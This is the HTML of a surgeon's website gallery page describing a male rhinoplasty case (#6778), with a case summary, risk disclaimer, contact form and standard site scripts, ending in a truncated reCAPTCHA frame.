	<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://drjasonroth.com.au/rhinoplasty-surgery/revision-rhinoplasty-surgery/">Revision Rhinoplasty</a></li>
	<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://drjasonroth.com.au/face-neck-procedures/lip-lift-surgery/">Lip Lift</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://drjasonroth.com.au/face-neck-procedures/blepharoplasty-surgery/">Blepharoplasty (Eyelid Surgery)</a></li>
	<li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://drjasonroth.com.au/face-neck-procedures/browlift-surgery/">Browlift (Forehead Lift)</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://drjasonroth.com.au/nose-procedures/">Other Nose &#038; Sinus Procedures</a></li>
	<li id="menu-item-10858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10858"><a href="https://drjasonroth.com.au/ultra-clear-laser/">UltraClear Skin Laser</a></li>
</ul>
</li>
<li id="menu-item-8947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"><a href="https://drjasonroth.com.au/before-after-gallery/">Before &#038; After Gallery</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://drjasonroth.com.au/contact-us/">Contact Us</a></li>
</ul>			
		</div><!-- ./grid-container -->
	</nav>
</div><!-- .navigation -->

<div class="header">
	<div class="grid-container">

		<div class="logo"><a itemprop="url" href="/" title="Dr Jason Roth"><img itemprop="logo" src="https://drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/images/drjasonroth.jpg" alt="Dr Jason Roth Logo" class="img-responsive" /></a></div>

		<div class="top-right">

			<div class="top-phone">

				<span>Phone</span>  - <a href="tel:" title="Call Our Office Now" style="color:#000;">(02) 9982 3439</a>
			</div>

			<div class="social">
				<a href="https://www.facebook.com/DrJasonRoth" rel="noreferrer" target="_blank"><i class="fa fa-facebook"></i></a>
	            <a href="https://twitter.com/DrJasonRoth" rel="noreferrer" target="_blank"><i class="fa fa-twitter"></i></a>
	            <a href="https://www.instagram.com/drjasonroth/" rel="noreferrer" target="_blank"><i class="fa fa-instagram"></i></a>
	        </div>

	        <div class="clear"></div>
			<!--
	        <div class="search">
	        	<form role="search" method="get" id="searchform" class="searchform" action="/">
			        <input type="text" value="" placeholder="Search for..." name="s" id="s" />
			        <div class="btn-search">
			        	<i class="fa fa-search"></i>
			        	<input type="submit" id="searchsubmit" value="" />
					</div>
				</form>
	        </div>
-->
			
	        <div class="clear"></div>

	    </div><!-- top-right -->

	</div>
</div><!-- .header -->

<!-- <div class="banner-mobile">
	<img src="/images/banner-mobile.jpg" class="img-responsive" />
</div> -->






<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.1/js/swiper.min.js" integrity="sha256-4sETKhh3aSyi6NRiA+qunPaTawqSMDQca/xLWu27Hg4=" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.1/css/swiper.min.css" integrity="sha256-DBYdrj7BxKM3slMeqBVWX2otx7x4eqoHRJCsSDJ0Nxw=" crossorigin="anonymous" />

<div class="gallery-page">
<div class="content">
	

<h1>#6778 -
	Male Rhinoplasty</h1>


		<div class="jr-procedure-details">
	<h2><strong>Details</strong></h2>
	<br/>
	24 year old patient with significant nasal obstruction and snoring. He had previously had nasal surgery with another surgeon 3 years ago and had not obtained a lasting improvement. 

His examination findings revealed a persistent (or recurrent deviation) of his nasal septum, a narrow nasal valve area internally and a dorsal hump. 

A combined rhinoplasty, septoplasty and bilateral turbinoplasties was performed. Spreader flaps were created to widen the nasal valve area internally. A septal extension graft was used to fix the tip position and add rigidity to the skin of the lower third of the nose.

Post-operative results show a change in nostril shape and position. The patient reported he felt that his breathing was significantly improved as was his sleep quality.

Note the near invisible columella scar. This area heals very well if sutured carefully. 
Post-operative photos taken at approximately 12 months following surgery.

Results vary from person to person.
All surgery performed by Dr Jason Roth (MED0001185485), Otolaryngology head and neck surgeon, Sydney.
Cosmetic surgery is a serious decision. More information about the risks and recovery of each procedure is available on our website:
https://drjasonroth.com.au/rhinoplasty-risks/. 	<br/>
	</div>
		
	
  	<div class="jr-gallery">	      

		  <div class="swiper-container gallery-top">
		    <div class="swiper-wrapper">

			  			  			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-60610.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">Before</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-87492.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">After</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-73480.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">Before</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-34977.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">After</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-95187.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">Before</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-46990.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">After</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-74455.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">Before</span>
		        		      </div>
				      
		      			  
			  		
		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-54436.jpg)">
			  
	             
		        				<span class="jr-gallery-image__label">After</span>
		        		      </div>
				      
		      		
		    </div>
		    <!-- Add Arrows -->
		    <div class="swiper-button-next swiper-button-white"></div>
		    <div class="swiper-button-prev swiper-button-white"></div>
		  </div>


		  <!-- thumb gallery -->
		  <div class="swiper-container gallery-thumbs" style="">
		    <div class="swiper-wrapper">
			  			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-60610.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-87492.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-73480.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-34977.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-95187.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-46990.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-74455.jpg)"></div>		
		      			  		      <div class="swiper-slide" style="background-image:url(https://drjasonroth.com.au/files/2019/04/6778-54436.jpg)"></div>		
		      		    </div>
		  </div>
	      
	</div><!-- / jr-gallery -->
	
	
	
</div>
</div>
	
	
 
  <!-- Initialize Swiper -->
  <script>
    var galleryThumbs = new Swiper('.gallery-thumbs', {
      spaceBetween: 10,

      slidesPerView: 6,
      slidesPerGroup: 1, //maybe 6
	  //loopedSlides: 0, //looped slides should be the same
	  
	  //loopFillGroupWithBlank: true,
	  
	  //multipleActiveThumbs: true,

      loop: true,
	  freeMode: true,

      watchSlidesVisibility: true,
      watchSlidesProgress: true,


	   // Responsive breakpoints   
	   breakpoints: {  
	   
	      // when window width is <= 480px     
	      480: {       
			slidesPerView: 3,
			slidesPerGroup: 1,
			spaceBetween: 5     
	      }   	  
	  
	   } 



    });
    var galleryTop = new Swiper('.gallery-top', {
      spaceBetween: 10,

      slidesPerView: 2,
      slidesPerGroup: 2,
      loopedSlides: 2, //looped slides should be the same


	  loop:true,


	   // Responsive breakpoints   
	   breakpoints: {  
	   
	      // when window width is <= 480px     
	      480: {       
			slidesPerView: 1,
			slidesPerGroup: 1,
			spaceBetween: 5     
	      }   	  
	  
	   },



      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      thumbs: {
        swiper: galleryThumbs,
      },
    });
  </script>




<div class="associations">
	<img src="https://drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/images/associations2.jpg?v=1" alt="Dr Jason Roth Associations" class="img-responsive" />
</div><!-- .associations -->


<div class="footer-contact">
	<div class="grid-container">

		<div class="qc">
			<h3>Request an Appointment</h3>
			
<div class="wpcf7 no-js" id="wpcf7-f5992-p6778-o1" lang="en-US" dir="ltr" data-wpcf7-id="5992">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/before-after-gallery-sydney/male-rhinoplasty/6778/#wpcf7-f5992-p6778-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5992" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5992-p6778-o1" /><input type="hidden" name="_wpcf7_container_post" value="6778" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer-form sb-form">
	<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Full Name" value="" type="text" name="full-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="* E-mail" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone (optional)" value="" type="tel" name="phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="* Question / Message" name="message"></textarea></span>
	</p>
	<div class="agreement">
		<p><span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="agree" value="1" class="agreement-terms" aria-invalid="false" /></span></span></span> I agree to the <a href="/terms-of-use/">Terms of Use</a>
		</p>
	</div>
	<div class="captcha">
	
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
	<div class="clearfix">
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div><!-- .qc -->

		<div class="maps">
			<div class="links">
				<!-- <a href="#" id="map1" class="map-link active">Sydney</a> -->
				<!-- <a href="#" id="map2" class="map-link">Macquarie Street,Sydney CBD</a> -->
			</div>

			<div id="map1-content" class="map-content">
				<div class="resp-wrapper">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3317.2170456867957!2d151.2818509128564!3d-33.75505677315892!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12aa8898d28b81%3A0x5c5567d81eb248!2s4205%2F834%20Pittwater%20Rd%2C%20Dee%20Why%20NSW%202099!5e0!3m2!1sen!2sau!4v1725598306094!5m2!1sen!2sau" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
					<!-- 
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3317.219784822103!2d151.28196331520715!3d-33.75498598068781!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12aa889f5aac63%3A0xf725529e6b63e896!2sDr+Jason+Roth+Ear%2C+Nose+Throat+and+Facial+Plastic+Surgeon!5e0!3m2!1sen!2sus!4v1466523857251" width="600" height="450" frameborder="0" title="Dr Jason Roth Northern Beaches" style="border:0" allowfullscreen></iframe> -->
				</div>
			</div>
			<div id="map2-content" class="map-content">
				<div class="resp-wrapper">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3312.9732181110453!2d151.21024371521023!3d-33.864581080657366!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6b12ae698873dc8b%3A0x3f82078e1b0931eb!2sDr+Jason+Roth!5e0!3m2!1sen!2sus!4v1466523950223" width="600" height="450" frameborder="0" title="Dr Jason Roth Northern Beaches" style="border:0" allowfullscreen></iframe>
				</div>
			</div>

		</div>
		<div class="clear"></div>
	</div>
</div><!-- .contact-form -->

<!-- home end -->


<div class="footer">
	<div class="grid-container">
		<div class="grid-40 tablet-grid-50">
			<div class="social">
				<a href="https://www.facebook.com/DrJasonRoth" rel="noreferrer" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/DrJasonRoth" rel="noreferrer" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/drjasonroth/" rel="noreferrer" target="_blank"><i class="fa fa-instagram"></i></a>
	            	<div class="clear"></div>
		    </div>
		</div>
		<div class="grid-60 tablet-grid-50">
			<div class="ft-right">
				Copyright © 2025 Dr. Roth. All Rights Reserved<br /><a href="/sitemap/">Sitemap</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-of-use/">Terms &amp; Conditions</a> | <!--<a href="/hipaa-privacy-policy/">HIPAA Privacy Policy</a>--><br /></a>
				<div class="top-phone">
					
					<span>Phone</span>  - <a href="tel:+" title="Call Our Northern Beaches Offices Now" style="color:#000;">(02) 9982 3439</a>
				</div>
			</div>
		</div>
	</div>
</div><!-- .footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/files\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/drjasonroth_com_au\/*","\/wp-content\/themes\/nkpv2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> (function() { var s = document.createElement('script'); s.async = true; s.setAttribute('data-agent', '10838a18-91b8-4b2e-93b1-753e20549b9d'); s.src = 'https://helply.com/helply-agent.js'; document.head.appendChild(s); })(); </script>

<script>
function displayFullNumber(fullnumber, temporaryNumber) {
  document.getElementById(fullnumber).style.display = "inline";
  document.getElementById(temporaryNumber).style.display = "none";
}

function displayPointer(element) {
  element.style.cursor = "pointer";
}

function displayCursor(element) {
  element.style.cursor = "auto";
}

function replaceText() {
  var width = (window.innerWidth > 0) ? window.innerWidth : document.documentElement.clientWidth;
  if (width > 1024) { //if it's a desktop view
    console.log("This is a desktop view, the script runs.");
    var telephoneElements = document.querySelectorAll("a[href^='tel:']");

    for (var i = 0; i < telephoneElements.length; i++) {
      var telElement = telephoneElements[i];
      var possibleIcon = telephoneElements[i].firstElementChild;
      var parentTelElement = telElement.parentNode;
      var partialNum = telElement.text.substring(0, 7);
  	  var newString = "(02) Show Number";
      var telElementNodeType = telElement.tagName;
      var parentTelElementNodeType = parentTelElement.tagName;

      //creating the temporary element
      var tempString = document.createElement(telElementNodeType);
      tempString.innerText = newString;
      tempString.style.cssText = document.defaultView.getComputedStyle(telElement, "").cssText;
      tempString.style.display = "inline";
      tempString.className = "contact-number";
      tempString.setAttribute('onclick', "displayFullNumber('fullNumber" + i + "', 'tempString" + i + "')");
      //tempString.setAttribute('onmouseenter', "displayPointer(tempString)");
      //tempString.setAttribute('onmouseleave', "displayCursor(tempString)");
      tempString.id = "tempString" + i;
      if(possibleIcon) {
          parentTelElement.appendChild(possibleIcon);
      }
      parentTelElement.appendChild(tempString);

      //creating the undisplayed fullnumber element
      var fullNumber = document.createElement(telElementNodeType);
      fullNumber.style.cssText = document.defaultView.getComputedStyle(telElement, "").cssText;
      fullNumber.className = "contact-number full-number";
      fullNumber.appendChild(telElement);
      fullNumber.style.display = "none";
      fullNumber.id = "fullNumber" + i;
      parentTelElement.appendChild(fullNumber);
    }
  } else { //if its a mobile view
    console.log("This is a mobile view, the script won't run.");
  }
}

window.onload = function() {
    replaceText();
};

</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMCWG5T" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://drjasonroth.com.au/thank-you';
}, false );
</script>
 
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drjasonroth.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LffZr0UAAAAAKDqKf96jQbXzsne6tRiFJ6-Tcz9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LffZr0UAAAAAKDqKf96jQbXzsne6tRiFJ6-Tcz9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://drjasonroth.com.au/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script type="text/javascript" src="/js/jquery.flexslider.min.js" async></script>
<script type="text/javascript" src="/js/deepmenu.js" async></script>
<script src="/js/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="https://drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/js/custom.min.js" async></script>

<script  type="text/javascript" async>
	$(".gdl-divider").on('click', function(){

		$(this).toggleClass('active');
		$(this).siblings().removeClass('active');
		
	});
</script>

<!-- BEGIN GROOVE WIDGET CODE -->
<!-- 	<script>
	  !function(e,t){if(!e.groove){var i=function(e,t){return Array.prototype.slice.call(e,t)},a={widget:null,loadedWidgets:{},classes:{Shim:null,Embeddable:function(){this._beforeLoadCallQueue=[],this.shim=null,this.finalized=!1;var e=function(e){var t=i(arguments,1);if(this.finalized){if(!this[e])throw new TypeError(e+"() is not a valid widget method");this[e].apply(this,t)}else this._beforeLoadCallQueue.push([e,t])};this.initializeShim=function(){a.classes.Shim&&(this.shim=new a.classes.Shim(this))},this.exec=e,this.init=function(){e.apply(this,["init"].concat(i(arguments,0))),this.initializeShim()},this.onShimScriptLoad=this.initializeShim.bind(this),this.onload=void 0}},scriptLoader:{callbacks:{},states:{},load:function(e,i){if("pending"!==this.states[e]){this.states[e]="pending";var a=t.createElement("script");a.id=e,a.type="text/javascript",a.async=!0,a.src=i;var s=this;a.addEventListener("load",(function(){s.states[e]="completed",(s.callbacks[e]||[]).forEach((function(e){e()}))}),!1);var n=t.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}},addListener:function(e,t){"completed"!==this.states[e]?(this.callbacks[e]||(this.callbacks[e]=[]),this.callbacks[e].push(t)):t()}},createEmbeddable:function(){var t=new a.classes.Embeddable;return e.Proxy?new Proxy(t,{get:function(e,t){return e instanceof a.classes.Embeddable?Object.prototype.hasOwnProperty.call(e,t)||"onload"===t?e[t]:function(){e.exec.apply(e,[t].concat(i(arguments,0)))}:e[t]}}):t},createWidget:function(){var e=a.createEmbeddable();return a.scriptLoader.load("groove-script", "https://ce09ccf5-0562-46bf-9c1f-73ee7b3e1028.widget.cluster.groovehq.com/api/loader"),a.scriptLoader.addListener("groove-iframe-shim-loader",e.onShimScriptLoad),e}};e.groove=a}}(window,document);
	  window.groove.widget = window.groove.createWidget();
	  window.groove.widget.init('ce09ccf5-0562-46bf-9c1f-73ee7b3e1028', {});
	</script> -->
	<!-- END GROOVE WIDGET CODE -->
		
	<style>
	#groove-container-ce09ccf5-0562-46bf-9c1f-73ee7b3e1028 {
		bottom: 80px !important;
	}
	</style>
	
	<script>
		$(document).ready(function(){
			setTimeout(function() { 
		  		$(".review-box").hide();
			  		console.log('done');
			}, 2000);
		});
	</script>
	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7af06db4804f4d4c8039c2287e601912","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffZr0UAAAAAKDqKf96jQbXzsne6tRiFJ6-Tcz9&co=aHR0cHM6Ly9kcmphc29ucm90aC5jb20uYXU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6esr4n4jtza9
body_size: 45404
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
